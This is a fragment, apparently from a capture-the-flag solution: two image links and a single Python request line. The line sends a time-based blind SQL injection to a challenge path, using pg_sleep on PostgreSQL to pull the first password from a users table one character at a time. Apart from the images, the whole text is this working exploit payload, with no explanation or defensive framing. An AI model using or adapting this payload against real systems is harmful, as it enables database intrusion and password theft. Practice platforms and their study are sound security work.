 conn.request("GET","/web-serveur/ch40/?action=member&member=1;select+case+when+substr((select+password+from+users+limit+1+offset+0),"+str(y)+",1)=chr("+str(x)+")+then+pg_sleep(5)+else+pg_sleep(0)+end--",'',headers)